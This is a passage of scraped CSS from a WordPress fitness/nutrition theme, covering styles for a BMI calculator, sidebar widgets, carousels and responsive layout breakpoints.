    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 14px;
    font-weight: 700;
    margin-top: 0;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sup,
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    font-size: 12px;
    line-height: 12px;
    margin: 5px;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number {
    font-size: 30px;
    line-height: 30px;
    font-weight: bold;
}
.creativesplanet-ele-fid-style-5 .cspt-circle-number sub{
    position: relative;
    top: -8px;
    font-size: 18px;
}
.creativesplanet-ele-fid-style-5 .cspt-fid-title {
    text-align: center;
    font-size: 15px;
    font-weight: 700;
    margin-top: 0;
}
/* --------------------------------------
 * Sidebar widget
 * ---------------------------------------*/
.creativesplanet-sidebar .widget{
    background-color: #eef1f5;
    padding: 20px 20px;
}
.creativesplanet-sidebar{
    font-size: 14px;
}
.creativesplanet-sidebar .widget a{
    font-weight: 600;
}
.site-content .widget .wp-block-latest-comments {
    padding: 0;
}

/* --------------------------------------
 * BMI Calculator
 * ---------------------------------------*/
.cspt-bmi-cal-wrapper{
    position: relative;
}
.cspt-imp-box{
    display: -ms-flexbox!important;
    display: flex!important;
    display: -webkit-flex;
}
.cspt-bmi-cal-wrapper.cspt-hr .cspt-bmi-calc-imperial .cspt-height .input-box{
    display: inline-block;
    width: 50%;
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper input[type="number"],
.cspt-bmi-cal-wrapper input[type="text"]{
    padding: 16px 16px;
    font-size: 14px;
    -webkit-appearance: none; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"],
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="text"]{
	background-color: transparent;  
	border: 1px solid rgba(255, 255, 255, 0.40);
    background-color: rgba(255, 255, 255, 0.10);
	color: #fff;
}
input[type=number]::-webkit-inner-spin-button, 
input[type=number]::-webkit-outer-spin-button { 
    -webkit-appearance: none; 
    margin: 0; 
}
.cspt-bmi-cal-wrapper button{
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 1px;
    padding: 12px 35px;
    outline: none;
    position: relative;
    width: 100%;
}
.cspt-bmi-cal-wrapper button:after {
    content: "";
    position: absolute;
    margin: 4px;
    border: 1px solid rgba(255, 255, 255, 0.30);
    width: calc(100% - 8px);
    left: 0;
    height: calc(100% - 8px);
    top: 0;
}
.cspt-bmi-cal-wrapper input[type=number] {
    -moz-appearance:textfield;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color: rgba(255, 255, 255, 0.50);
    opacity: 1; 
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color: rgba(255, 255, 255, 0.50);
}
.cspt-bmi-cal-wrapper .cspt-label{
   	font-weight: 600;
    margin-top: 10px;
}
.cspt-bg-color-secondarycolor .cspt-bmi-cal-wrapper .cspt-label{
	color: #fff;
}
.cspt-checkcontainer {
    display: inline-block;
    position: relative;
    margin-right: 20px;
    margin-bottom: 12px;
    cursor: pointer;
    font-size: 14px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    font-weight: 600;
    margin-right: 20px;
    padding-left: 20px;
}
.cspt-bg-color-secondarycolor .cspt-checkcontainer {
	color: #fff;
}
.cspt-checkcontainer .cspt-radiobtn {
    position: absolute;
    top: 3px;
    left: 0;
    height: 14px;
    width: 14px;
    background-color: #eee;
    border-radius: 50%;
}
.cspt-checkcontainer input {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}
.cspt-checkcontainer input:checked ~ .cspt-radiobtn:after{
    content: "";
    width: 4px;
    height: 4px;
    background-color: rgba(0, 0, 0, 0.8);
    position: absolute;
    top: 5px;
    left: 5px;
    border-radius: 50%;
}
.cspt-radio-box .cspt-radio-box{
    margin-bottom: 5px;
}
.cspt-bmi-calc-metric{
    display:none;
}

/*=== cspt-footer-text-area ===*/
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"], 
.cspt-bg-color-secondarycolor .creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="text"]{
    background-color: #fff;
    height: 60px;
    border-radius: 8px;
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 20px;
    color:#484746;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper .cspt-button{
    padding: 15px 35px;
    border-radius: 8px;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper button:after{
    display: none;
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]::placeholder{
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder {
    color:  rgb(72 71 70 / 70%);
}
.creativesplanet-ele-bmi-calc-style-3 .cspt-bmi-cal-wrapper input[type="number"]:-ms-input-placeholder{
    color:  rgb(72 71 70 / 70%);
}

/*=== Vertical form ===*/
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bt{
    margin-top: 15px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-imperial .cspt-height .input-box {
    margin-right: 5px;
}
.cspt-bmi-cal-wrapper.cspt-vr .cspt-bmi-calc-metric .cspt-imp-box{
    display: block !important
}
.cspt-bmi-result{
    background-color: #fff;
    padding: 15px 20px;
    width: 100%;
    margin-left: 15px;
    margin-top: 15px;
    margin-right: 15px;
    text-align: center;
}
.cspt-bmi-result p{
    margin-bottom: 5px;
}
.cspt-bmi-result p:first-child{
    font-weight: 600;
}
/*=== Title with arrow desing ===*/
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container{
    margin-left: 0;
    padding: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox-contents.container .cspt-carousel-navs {
    right: 20px;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a i{
    position: absolute;    
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-prev i{
    transform: rotate(180deg);
    left: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a.cspt-carousel-next i{
    right: 0;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs a {
    width: 50px;
    height: 67px;
    line-height: 67px;
    border-radius: 0;
    font-size: 36px;
    background-color: transparent;
    display: inline-block;
    position: relative;
}
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-left:before,
.creativesplanet-element-viewtype-carousel .cspt-ihbox .cspt-carousel-navs .cspt-base-icon-angle-right:before{
    content: '\e82c';
}


--- FILE ---
content_type: text/css
request_url: https://vericadjokic.com/wp-content/themes/nutrical/css/responsive.css?ver=6.8.3
body_size: 24953
content:
@media (max-width: 1200px){
	#page.site {
	    overflow: hidden;
	}
	.vc_inner.cspt-break-col-1200 > .vc_column_container,
	.cspt-break-col-1200.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.cspt-break-col-1200.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-1200{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-1200{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-1200 ===*/
	.wpb-js-composer .cspt-margin-top-0px-1200{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-1200{
		margin-bottom: 0px !important
	}
	/*=== widget_calendar ===*/
	.widget_calendar table th, .widget_calendar table td {
	    padding: 5px;
	}
	/*=== cspt-margin-top-30px-1200*/
	.wpb-js-composer .cspt-margin-top-30px-1200{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-1200{
		margin-bottom: 30px !important
	}
	.cspt-testimonial-style-1 .creativesplanet-box-author{
		padding-left: 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-img{
		display: none;
	}
	/*===* cspt-heading ( Nutrical ) *===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading,
	body .cspt-heading-xl {
	    font-size: 35px !important;
	    line-height: 45px !important;
	}
	body .cspt-heading-md {
	    font-size: 30px !important;
	    line-height: 40px !important;
	}
	body .cspt-heading-sm {
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading br,
	body .cspt-heading-xl br,
	body .cspt-heading-md br,
	body .cspt-heading-sm br {
	  display: none;
	}
	/*=== cspt-ihbox-style-5 ( Nutrical ) ===*/
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before, 
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none;
	}
	/*=== Footer newsletter area ===*/
	.cspt-footer-big-right{
		margin-top: 25px;
	}
	/*=== cspt-category-style3 ===*/
	.cspt-category-style3 .cspt-sortable-link.cspt-selected:after{
		display: none;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== extend row ( Homepage Newsletter )===*/
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-8{
		width: 100%;
	}
	.cspt-extend-colum-1200 .vc_column_container.vc_col-sm-4{
		display: none;
	}
	.cspt-extend-colum-1200 .cspt-stretched-div:before{
		display: none;
	}
	.cspt-consultation-form input[type="email"] {
	    width: 100%;
	}
	/*=== cspt-ihbox-style-3 ===*/
	.cspt-ihbox.cspt-ihbox-style-3 {
	    padding: 0 50px;
	    padding-top: 60px;	
	}
	/*=== cspt-ihbox-style-5 ===*/
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon{
		height: auto;
	}
	/*=== cspt-ihbox-style-1 ===*/
	.cspt-ihbox-style-1 {
		padding: 0px 15px 30px;
	}
	/*=== cspt-hide-bg-1200 ===*/
	.cspt-hide-bg-1200{
		background-image: none !important;
	}
	/*=== cspt-rev-small ===*/
/*	.cspt-rev-small{
		font-size: 14px !important;
		line-height: 24px !important;
	}
*/
	/*=== cspt-service-style-5 ===*/
	body .cspt-service-style-5 .cspt-head {
	    bottom: 70px;
	}
}
@media only screen and (min-width: 991px) and (max-width: 1200px){ 
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		font-size: 30px  !important;
		line-height: 40px !important;
	}
}
@media only screen and (min-width: 768px) and (max-width: 991px){ 
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-pricing-table-style-1 ===*/
	.cspt-pricing-table-style-1 .vc_btn3-container.vc_btn3-inline a{
		padding-left: 26px;
		padding-right: 26px;
		padding-top: 8px;
		padding-bottom: 8px;
	    font-size: 11px;
	}
	/*=== cspt-blogbox-style-1 ===*/
	.cspt-blogbox-style-1 .creativesplanet-box-content {
	    padding: 15px;	    
	}
	.cspt-blogbox-style-1 .creativesplanet-box-content .vc_general.vc_btn3 {
	    padding: 5px 25px;	   
	}
	.cspt-pricing-table-style-1 .cspt-ptable-lines-w {
		padding: 30px 10px;
	}
}
@media (max-width: 991px){
	/*=== Two Colum ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 50%;
	    margin-bottom: 30px;
	}
	.vc_row .woocommerce.columns-4 ul.products li.product{
	    width: 46%;
	    margin-bottom: 30px;
	}
	.widget-area.col-md-3 {
	    padding-top: 0px;
	}
	/*=== Post navigation break ===*/
	.post-navigation .nav-links{
		display: block;
	}
	.post-navigation .nav-links .nav-next {	  
	    margin-top: 15px;
	}
	/*=== Footer custom width ===*/
	.site-content > .row{
		display: block;
	}
	#secondary.widget-area,
	#primary.content-area{
		display: block;
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.content-area.col-md-9 {	  
	    padding-bottom: 0px;
	}
	/*=== cspt-break ===*/
	.vc_inner.cspt-break-col-991 > .vc_column_container,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container {
	    clear: both;
	    width: 100%;
	}
	.vc_inner.cspt-break-col-991 > .vc_column_container>.vc_column-inner,
	.cspt-break-col-991.vc_row:not(.vc_inner) > .vc_column_container>.vc_column-inner{
		width: auto;
	}
	.cspt-break-col-991.vc_row:not(.vc_inner) .cspt-extended-bg{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-991{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-991{
		text-align: right !important;
	}
	/*=== .cspt-margin-top-0px-991 ===*/
	.wpb-js-composer .cspt-margin-top-0px-991{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-991{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-15px-991 ===*/
	.wpb-js-composer .cspt-margin-top-15px-991{
		margin-top: 15px !important
	}
	/*=== cspt-margin-top-30px-991 ===*/
	.wpb-js-composer .cspt-margin-top-30px-991{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-top-60px-991{
		margin-top: 60px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-991{
		margin-bottom: 30px !important
	}
	/*=== Single Team Member Style 1 ===*/
	.cspt-team-single-style-1 .cspt-team-single-inner .row{
		display: block;
	}
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-5,
	.cspt-team-single-style-1 .cspt-team-single-inner .row .col-md-7{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;
	}
	.cspt-team-single-style-1 .cspt-team-left-inner{
		margin-bottom: 80px;
	}
	/*=== Single Team Member Style 2 ===*/
	.cspt-team-single-style-2 .cspt-team-single .cspt-team-social-links{
		position: static;
	}
	.cspt-portfolio-lines-wrapper{
		    margin-bottom: 30px;
	}
	.cspt-team-form .col-sm-6{
		-ms-flex: 0 0 100%;
		flex: 0 0 100%;
		max-width: 100%;	
	}
	/*=== cspt-single-image-991 ===*/
	.cspt-single-image-991.wpb_single_image .vc_single_image-wrapper,
	.cspt-single-image-991.wpb_single_image .vc_figure,
	.cspt-effect-img-2.wpb_single_image .vc_single_image-wrapper,
	.cspt-effect-img-2.wpb_single_image .vc_figure{
		display: block;
		width: 100%;
	} 
	.cspt-single-image-991.wpb_single_image img,
	.cspt-effect-img-2 img{
		width: 100%;
	}
	/*===* Hide colum  *===*/
	.cspt-break-col-991 .cspt-hide-colum {
		display: none !important
	}
	/*===* cspt-full-btn  *===*/
	.cspt-full-btn .vc_btn3 .vc_btn3-icon {
	    right: 20px !important;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{		
		padding-bottom: 60px;
	}
	.cspt-cross-bg .cspt-stretched-div:after{
		display: none;
	}
	.cspt-cross-bg .cspt-video-icon-center{
		position: static;
		margin-top: 70px;
	}
	/*=== cspt-overflow-visible-991 ===*/
	.vc_row.cspt-overflow-visible-991{
	  overflow: hidden !important;
	}
	.cspt-sortable-list-ul {
	    text-align: left;
	    margin-bottom: 30px;
	}
	/* --------------------------------------
	 * Theme Special
	 * ---------------------------------------*/
	/*=== cspt-service-style-2 ===*/
	.cspt-service-style-2 .creativesplanet-box-content-inner {
	    padding: 32px 10px 10px;
	}
	/*=== cspt-slider ===*/
	.cspt-slider .vc_images_carousel .vc_carousel-inner .vc_carousel-slideline .vc_carousel-slideline-inner>.vc_item img{
		width: 100%; 
	}
	/*=== cspt-steps-counter ===*/
	.cspt-steps-counter .vc_column_container:nth-child(3) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(2) .cspt-ihbox-style-5:before,
	.cspt-steps-counter .vc_column_container:nth-child(1) .cspt-ihbox-style-5:before{
		display: none; 
	}
	/*=== cspt-ihbox-style-1 ( Theme Special ) ===*/
	.cspt-ihbox-style-1 {
	    padding: 10px;	  
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-testimonial-style-5 {
	    padding: 15px;
	}
	/*=== cspt-testimonial-style-5 ( Theme Special ) ===*/
	.cspt-footer-big-area {
	    padding-bottom: 35px;
	    padding-left: 35px;
	}
	/*=== cspt-testimonial-block ( Theme Special ) ===*/
	.cspt-testimonial-block.vc_column_container{
		display: block !important;
	}
	.cspt-element-testimonial-style-4 .cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
		display: none;
	}
	/*=== cspt-ihbox.cspt-ihbox-style-3 ( Theme Special ) ===*/
	.cspt-ihbox.cspt-ihbox-style-3 .vc_custom_heading{
		writing-mode: unset;
		text-orientation: unset;
		white-space: normal;
	}
	.cspt-ihbox.cspt-ihbox-style-3 .cspt-ihbox-icon-wrapper {
	    margin-left: 0;	
	    display: inline-block;
	}	
	.cspt-ihbox.cspt-ihbox-style-3 {
		text-align: center;
		padding-bottom: 50px;
	}	
	/*=== cspt-hide-bg-991 ===*/
	.cspt-hide-bg-991{
		background-image: none !important;
	}
}

@media only screen and (min-width: 575px) and (max-width: 767px){ 
	/**** cspt-two-colum-view ( Theme Special )  ****/
	.cspt-two-colum-view-991-to-768 .cspt-service-ele,
	.cspt-two-colum-view-991-to-768 .vc_column_container{
		float: left;
		margin-bottom: 35px;
		width: 50%;
	}
}
@media (max-width: 767px){

	.cspt-title-bar-content, 
	.cspt-title-bar-wrapper{
		min-height: 250px;
	}

	/*=== cspt-service-style-5 ( Theme Special ) ===*/
	.cspt-service-style-5 .creativesplanet-box-content {
	    position: static;
	}
	.cspt-service-style-5 .creativesplanet-box-content .creativesplanet-box-content-inner {
	    padding: 30px 25px 25px;
	}
	.cspt-service-style-5 .creativesplanet-box-content .cspt-service-icon {
	    height: auto;
	    padding-bottom: 36px;
	}
	body .cspt-service-style-5 .cspt-head {
	    position: static;
	    width: 100%;
	    padding-bottom: 15px;
	}
	body .cspt-service-style-5 .cspt-service-btn {
		position: static;
		width: 100%
	}

	.cspt-header-search-form-wrapper .search-form input[type="search"]{
		font-size: 15px;
	}
	/*===* vc_row *===*/
	body.cspt-sidebar-no #content .site-main .entry-content>.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent),
	body.cspt-sidebar-no #content .site-main .entry-content .wpb-content-wrapper >.wpb_row.vc_row-fluid:not(.cspt-bg-color-transparent) {
	    padding-top: 70px;
	    padding-bottom: 40px;
	}
	body .cspt-bgimg-mobi-hide{
    	background: none !important;
    }
    /*===* Our History *===*/
	.cspt-ourhistory .col-md-3, 
	.cspt-ourhistory .cspt-ourhistory-left {
	    display: none;
	}
	.cspt-ourhistory .cspt-ourhistory-right .cspt-timeline-image, 
	.cspt-ourhistory .cspt-ourhistory-right .label {
	    display: block;
	}
	.cspt-ourhistory .cspt-ourhistory-right {
	    -ms-flex: 0 0 100%;
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-extended-bg*/
	.cspt-extended-bg.cspt-extended-bg-first-col, 
	.cspt-extended-bg.cspt-extended-bg-last-col{
		display: none;
	}
	.wpb-js-composer .cspt-align-left-767{
		text-align: left !important;
	}	
	.wpb-js-composer .cspt-align-right-767{
		text-align: right !important;
	}
	.wpb-js-composer .cspt-align-center-767{
		text-align: center !important;
	}
	/*===* .cspt-margin-top-0px-767 ===*/
	.wpb-js-composer .cspt-margin-top-0px-767{
		margin-top: 0px !important
	}
	.wpb-js-composer .cspt-margin-bottom-0px-767{
		margin-bottom: 0px !important
	}
	/*=== cspt-margin-top-30px-767 ===*/
	.wpb-js-composer .cspt-margin-top-30px-767{
		margin-top: 30px !important
	}
	.wpb-js-composer .cspt-margin-bottom-30px-767{
		margin-bottom: 30px !important
	}
	/*===* cspt-blog-meta-bottom ===*/
	.cspt-blog-meta-bottom .cspt-blog-meta-bottom-right{
		margin-top: 15px;
	}
	/*=== cspt-footer-text-area ===*/
	.cspt-footer-text-area .row{
		display: block;
	}
	.cspt-footer-text-area .row .col-md-6{
		width: 100%;
		text-align: center;
	}
	.cspt-footer-text-area .cspt-social-links,
	.cspt-footer-menu-area {
		text-align: center;		
	}
	.cspt-footer-text-area .cspt-social-links{
		padding: 0;
		margin-top: 25px;
	}
	.cspt-footer-menu-yes .cspt-footer-copyright-text-area{
		margin-top: 0px;
		text-align: center;
	}
	.cspt-footer-text-area {	    
	    padding-top: 30px;
	    padding-bottom: 30px;
	}
	body .cspt-bgimage-position-right-center-767 {
	    background-position: right center !important;
	}
	/*-----------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 211px;
	    line-height: 215px;	
	}
	.cspt-testimonial-style-2 .creativesplanet-box-content .creativesplanet-testimonial-text{
		font-size: 22px;
		line-height: 32px;
	}
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-next, 
	.creativesplanet-element-viewtype-carousel .owl-carousel .owl-nav button.owl-prev{
		display: none;
	}
	/*=== Product slider ===*/
	body .rev_slider .zeus .tp-tab-title {
		padding: 23px 25px !important;
	}
	/*=== creativesplanet-ele-fid-style-1 ===*/
	.cspt-box-2-2-991 .vc_column_container{
	    width: 100%;
	    margin-bottom: 30px;
	}
	.cspt-row-expand-right:after{
		display: none;
	}
	.cspt-ihbox.cspt-ihbox-style-hsbox.cspt-align-center {
	    margin-bottom: 40px;
	}
	/*=== cspt-team-style-3 ( Theme Special ) ===*/
	.cspt-team-style-3 .cspt-featured-wrapper img{
		width: 100%;
	}
	/*=== cspt-team-single-style-1 ===*/
	.cspt-team-single-style-1 .cspt-team-single .col-md-6 + .col-md-6{
		margin-top: 60px;
	}	
	.cspt-team-single-style-1 .cspt-single-team-info{
		display: block;
	}
	/*=== cspt-team-single-style-2 ===*/
	.cspt-team-single-style-2 .cspt-team-title-box{
		margin-top: 35px;
	}
	/*=== cspt-testimonial-style-1 ( Theme Special ) */
	.cspt-testimonial-style-1 .creativesplanet-post-item {
	    padding: 0 0px;
	}
	.cspt-testimonial-style-1 .creativesplanet-box-desc:after {
	    left: -40px;
	}
	/*=== cspt-blogbox-style-2 ( Theme Special ) ===*/
	.cspt-blogbox-style-2 .post-item {
	    margin-bottom: 30px;
	    display: block !important;
	}
	.cspt-blogbox-style-2 .post-item .cspt-featured-container {
	    width: 100%;
	    flex-shrink: unset;
	}
	.cspt-blogbox-style-2 .creativesplanet-box-content {
	    padding: 30px;
	}
	/*=== cspt-portfolio-style-1 ( Theme Special ) ===*/
	.cspt-element-portfolio-style-1 .cspt-element-posts-wrapper{
		display: block;
	}
	.cspt-portfolio-style-1 img{
		width: 100%;
	}
	/*=== blog List ===*/
	.blog .nav-links {
	    margin-bottom: 30px;
	}
	/*=== cspt-abs-img ( Theme Special ) ===*/
	.cspt-abs-img{
		position: static;
	}
	/*=== cspt-element-static_box-style-1 ===*/
	.cspt-element-static_box-style-1 .cspt-static-box-inner{
		margin-left: 0px;
		padding-bottom: 60px;
	}
	/*=== Border none ( Theme Special ) ===*/
	.cspt-row-border-767-none.vc_row{
		border: none !important;
	}
	.cspt-colum-border-767-none .vc_column-inner{
		border: none !important;
	}
	/*=== cspt-carousel-navs ( Theme Special ) ===*/
	.cspt-carousel-navs{
		position: static;
		margin-top: 15px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.creativesplanet-ele-pricing-table .row > div{
		margin-bottom: 30px;
	}
	/*=== creativesplanet-ele-pricing-table ( Theme Special ) ===*/
	.cspt-footer-big-area .mc4wp-form-fields{
		display: block;
	}
	.cspt-footer-big-area-wrapper.cspt-bg-color-white .cspt-footer-big-area .mc4wp-form .btn,
	.cspt-footer-big-area .mc4wp-form .btn{
		margin-left: 0;
		margin-top: 15px;
		width: 100%;
	}
	.cspt-footer-big-area .mc4wp-form input[type="email"]{
		width: 100%;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-element-testimonial-style-1.creativesplanet-element-viewtype-carousel .owl-carousel button.owl-dot {
	    width: 12px;
	}
	/*=== cspt-element-testimonial-style-1 ( Theme Special ) ===*/
	.cspt-portfolio-single-style-1 .cspt-portfolio-summary{
		margin-bottom: 35px;
	}
	/*=== extend row ( Homepage Newsletter ) ===*/
	.cspt-consultation-form{
		display: block !important
	}
	.cspt-consultation-form h4{
		margin-bottom: 15px !important;
	}
	.vc_row .cspt-consultation-form button[type=submit]{
		margin-top: 15px;
	}
	/*=== cspt-vertical-sep ===*/
	.cspt-vertical-sep .wpb_column:after{
		display: none;
	}
	/*=== Two Colum ===*/
	.cspt-box-2-2-767 .vc_column_container{
	    float: left;
	}
	/*=== cspt-blogbox-style-3 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-blogbox-style-3{
		margin-bottom: 25px;
	}
	.cspt-animated-img .cspt-stretched-div{
		display: none;
	}
	/*=== cspt-hide-bg-767 ===*/
	.cspt-hide-bg-767{
		background-image: none !important;
	}
	/*=== cspt-client-style-1 ===*/
	.creativesplanet-element-viewtype-row-column .cspt-client-style-1{
    	padding: 0px;
	}
}
@media (max-width: 575px) {
	.cspt-element-testimonial-style-3 .row .cspt-testimonial-3-head-area,
	body:not(.cspt-sidebar-right):not(.cspt-sidebar-left) .site-content.container{
		padding: 0 30px;
	}
	.cspt-blog-meta .cspt-meta-classic-right {
	    padding-left: 0;
	    text-align: left;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left {
	    position: static;
	    width: auto;
	    display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date {	
	    padding: 6px 22px;
	    margin-right: 10px;
	}
	.cspt-blog-meta.cspt-blog-meta-top{
		text-align: left;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date span span{
		display: inline-block;
	}
	.cspt-blog-meta.cspt-blog-meta-top .cspt-meta-classic-left .cspt-meta-date .entry-date{
		font-size: 16px;
		line-height: 26px;
	}
	.cspt-no-img .cspt-blog-meta.cspt-blog-meta-top, 
	.cspt-default-view .cspt-blog-meta.cspt-blog-meta-top{
		display: block;
	}
	.cspt-no-img .cspt-blog-meta .cspt-meta-classic-right, 
	.cspt-default-view .cspt-blog-meta .cspt-meta-classic-right{
		padding-left: 0;
		display: block;
		margin-bottom: 15px;
	}
	.comment-respond .comment-reply-title{
		font-size: 20px;
		line-height: 30px;
	}
	.comment-respond .comment-reply-title small{
		font-size: 13px;
		line-height: 13px;
	}
	.comment-list .comment-respond{
		padding-left: 0;
	}
	.comment-list .children {
	    margin-left: 10px;
	}
	.cspt-comment-content{
		margin-left: 0px;
		margin-top: 25px;
	}
	.cspt-comment-avatar{
		float: none;
	}
	.cspt-comment-content:before, .cspt-comment-content:after {	
	    border-width: 0px 10px 10px 10px;
	    border-color: transparent transparent #fff transparent;	
	}
	.cspt-comment-content:after {	    
	    border-width: 0px 12px 12px 12px;
	    border-color: transparent transparent #e9e9e9 transparent;
	}
	.cspt-comment-content:before{
	    top: -10px;
	    left: 17px;
	}
	.cspt-comment-content:after{
	    top: -13px;
	    left: 15px;
	}
	.cspt-comment-form-input-wrapper{
		display: block;
	}
	.cspt-comment-form-input-wrapper .cspt-comment-form-input{
		flex: none;
		width: 100%;
		margin-left: 0px;
	}
	.cspt-author-box{
		display: block;
	}
	.cspt-author-content{
		margin-top: 20px;
	}
	.cspt-header-style-2 .nav-menu-toggle{
	    right: 15px !important;
	}
	.site-branding{
		margin-left: 10px;
	}
	.cspt-rev-heading span,
	.cspt-rev-heading{
		font-size: 22px !important;
		line-height: 32px !important;
	}
	/*===  Heading height  ===*/
	.cspt-ihbox.cspt-ihbox-style-hsbox .cspt-ihbox-heading .vc_custom_heading{
	    font-size: 25px !important;
	    line-height: 35px !important;
	}
	.cspt-responsive-heading{
		font-size: 25px !important;
		line-height: 35px !important;
	}
	.cspt-blog-classic .cspt-post-title {
	    font-size: 25px;
	    line-height: 35px;
	}
	.cspt-tbar-title {  
	    font-size: 30px;
	    line-height: 40px;
	}
	/*--------------------------------------
	 * error-404
	 * ---------------------------------------*/
	.error-404 .error-message {
	    font-size: 150px;
	    line-height: 150px;
	}
	.error404 .site-content.container{
		padding: 0 30px;
	}
	/*=== creativesplanet-ele-fid-style-3 ( Theme Special ) ===*/
	.creativesplanet-ele-fid-style-3{
		position: static;
	}
	.creativesplanet-ele-fid-style-3:after{
		display: none;
	}
	.cspt-box-shadow-2 .vc_column-inner > .wpb_wrapper{
		padding-right: 0px;
	}
	/*=== cspt-element-cspt-client-style-1 ( Theme Special ) ===*/
	.cspt-element-cspt-client-style-1.creativesplanet-element-viewtype-row-column .cspt-element-posts-wrapper{
		display: block;
	}
}
/*********************** Min start **********************************/
@media screen and (min-width: 768px) {
	.cspt-empty-sidebar #primary {
	    flex: 0 0 100%;
	    max-width: 100%;
	}
	/*=== cspt-custom-7-5-column ( For homepage first section ) ===*/
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-7{
		 width: 57.33333333%;
	}
	.cspt-custom-7-5-column .vc_column_container.vc_col-sm-5{
		 width: 42.66666667%;
	}
	/*.cspt-blog-meta-bottom*/
	.cspt-blog-meta-bottom {
	    padding: 20px 0;
	    display: -ms-flexbox !important;
	    display: flex !important;
